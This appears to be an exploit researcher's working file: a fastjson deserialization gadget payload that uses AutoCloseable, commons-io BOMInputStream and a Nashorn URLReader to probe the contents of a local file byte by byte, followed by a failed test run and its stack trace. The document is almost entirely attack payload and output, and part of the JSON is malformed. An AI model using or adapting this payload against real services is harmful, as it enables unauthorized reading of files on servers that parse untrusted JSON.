 1 {
3 4
2 "abc":{"@type": "java.lang.AutoCloseable",
3 "@type": "org.apache.commons.io.input.BOMInputStream",
4 "delegate": {"@type": "org.apache.commons.io.input.ReaderInputStream",
5 "reader": { "@type": "jdk.nashorn.api.scripting.URLReader",
6 "url": "file:///tmp/test"
7 },
8 "charsetName": "UTF-8",
9 "bufferSize": 1024
10 },"boms": [
11 {
12 "@type": "org.apache.commons.io.ByteOrderMark",
13 "charsetName": "UTF-8",
14 "bytes": [
15 98
16 ]
17 }
18 ]
19 },
20 "address" : {"@type": "java.lang.AutoCloseable","@type":"org.apache.commons.io.input.CharSequenceReader",
21 "charSequence": {"@type": "java.lang.String"{"$ref":"$.abc.BOM[0]"},"start": 0,"end": 0}
22 }
address › charSequence
Tests failed: 1 of 1 test – 176 ms
at com.alibaba.fastjson.parser.DefaultJSONParser.handleResovleTask(DefaultJSONParser.java:1594)
at com.alibaba.fastjson.JSON.parse(JSON.java:172)
at com.alibaba.fastjson.JSON.parse(JSON.java:180)
at com.alibaba.fastjson.JSON.parse(JSON.java:149)
at com.alibaba.fastjson.JSON.parseObject(JSON.java:241)
at fastjson.ReadDirectory.readDir(ReadDirectory.java:24) <22 internal calls>
Caused by: java.lang.IllegalArgumentException Create breakpoint : Can not set final java.lang.CharSequence field org.apache.commons.i
at java.lang.reflect.Field.set(Field.java:764)
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:157)
28 more